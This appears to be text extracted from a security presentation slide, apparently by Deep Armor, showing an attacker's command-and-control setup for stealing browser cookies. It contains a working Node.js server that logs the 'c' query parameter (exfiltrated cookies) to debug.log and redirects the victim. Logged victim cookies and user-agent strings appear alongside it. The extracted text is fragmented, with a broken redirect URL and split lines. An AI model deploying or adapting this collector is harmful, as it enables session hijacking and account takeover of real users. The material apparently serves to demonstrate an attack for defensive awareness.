 Attacker's c&c
root@# tail -f debug.log
Mon Dec 14 2015 14:53:22 GMT+0530 (IST) : Function name: GET
_gat=1; Users[loggedOut]=Q2FrZQ==.sg==; =0vq4lm5idd07rqp5il9tj0ulm3; _
ra=0.100149.1450084977; _ga=GA1.2.1543537304.1450072994Mozilla/5.0 (Macintosh; I
ntel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.7
3 Safari/537.36
var my_http = require("http");
var fs = require('fs');
var url = require('url');
var log_file = fs.createWriteStream(__dirname + '/debug.log', {flags : 'a+'});
var log_stdout = process.stdout;
my_http.createServer(function(request,response){
log_file.write(new Date().toString() + " : Function name: " + request.method
+ '\n');
var url_parts = url.parse(request.url,true);
if (url_parts.query !== {})
{
log_file.write(url_parts.query.c + "\n");
}else
{
log_file.write("empty queries\n");
}
response.writeHeader(301, {'Location': 'http:/
com/trips'});
response.end();
}).listen(80);
console.log("Server Running on 8095");
~
Victim's cookies and UA
_ga=GA1.2.1543537304.1450072994; =ads9hnrfj7a3uhd9cnd8esa4g7;
_gat=1; _ra=0.100149.1450085069;
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.73 Safari/537.36
DEEP ARMOR